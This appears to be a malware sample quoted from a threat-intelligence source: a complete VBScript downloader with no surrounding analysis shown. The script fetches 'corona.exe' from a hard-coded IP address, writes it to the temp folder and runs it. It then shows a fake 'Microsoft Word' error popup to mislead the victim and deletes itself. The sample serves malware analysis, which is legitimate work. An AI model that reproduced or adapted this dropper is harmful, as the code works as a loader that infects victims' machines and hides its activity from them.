 on error resume next
set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
Path = WshShell.ExpandEnvironmentStrings("%TEMP%") &
"\Facebook.url"
set oUrlLink = WshShell.CreateShortcut(Path)
oUrlLink.TargetPath = "https://facebook.com"
oUrlLink.Save(S)
if  (FSO.FileExists(Path))  Then
WScript.Echo "Error!"
else
Dim xml,ws,db,filepath,URL
xml = "MSXML2.ServerXMLHTTP.3.0"
ws = "WScript.Shell"
db = "Adodb.Stream"
Set wshs = createobject(ws)
filepath = wshs.ExpandEnvironmentStrings("%TEMP%") & "\HhKFW.exe"
URL = "http://185.62.188.204/hunt/post/corona.exe"
end if

Call prog
 sub prog
    dim msxml: Set msxml = createobject(xml)
    dim stream: Set stream = createobject(db)
    msxml.Open "GET", URL, False
            msxml.SetRequestHeader "User-Agent",
"vkTSNOQeMcMuTaPWpQtJYbp"
            msxml.Send
    with stream
      .type = 1
      .open
      .write msxml.responseBody
      .savetofile filepath, 2
            end with
 wshs.Exec(filepath)
 end sub
 wshs.Popup "Error: File is broken", 0, "Microsoft Word", 0 + 48
FSO.GetFile(WScript.ScriptFullName).delete
奇安信威胁情报中心